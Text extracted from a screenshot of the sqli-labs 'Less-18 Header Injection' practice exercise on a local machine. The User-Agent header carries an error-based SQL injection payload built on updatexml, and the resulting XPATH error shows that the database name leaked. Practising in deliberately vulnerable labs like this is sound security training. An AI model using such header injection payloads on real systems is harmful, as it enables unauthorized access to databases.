 Less-18 Header Injection- Error B
Less-18 Header Injection- Error B
Less-18 Header Injection- Error B
127.0.0.1:52006/2c57d8d0-4c4f-4d01-b315-844e55994975
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.56
SELECT users.username, users.password FROM users WHERE users.username='admin' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36'or updatexml(1,concat(0x7e,(database()),0x7e),1) or '','2','3'),('1
XPATH syntax error: '~security~'
搜索
英
20:25
2023/12/24
1